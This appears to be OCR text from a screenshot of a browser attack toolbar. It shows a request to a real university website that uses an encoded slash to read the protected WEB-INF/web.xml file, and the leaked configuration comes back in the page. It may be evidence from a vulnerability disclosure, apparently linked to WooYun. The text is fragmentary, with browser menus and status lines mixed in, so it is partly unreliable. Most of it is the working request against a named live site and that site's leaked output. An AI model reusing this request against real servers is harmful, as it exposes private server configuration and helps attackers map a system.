 http://www.s...NF%2fweb.xml
www.scu.edu.cn//WEB-INF%2fweb.xml
百度 <Ctrl+K>
百度云 网盘-HACKCT... GitHub · Build softw... 选项 WooYun.org | 自由平... Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.scu.edu.cn//WEB-INF%2fweb.xml
Split URL
Execute
Enable Post data Enable Referrer
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
− <filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>com.web.tools.filters.SetCharacterEncodingFilter</filter-class>
− <init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
</filter>
− <filter-mapping>
<filter-name>Set Character Encoding</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
− <listener>
− <listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
− <listener>
<listener-class>com.wcm.userinfo.impl.UserListener</listener-class>
51% 0.03K/s
0.03K/s
www.wooyun.org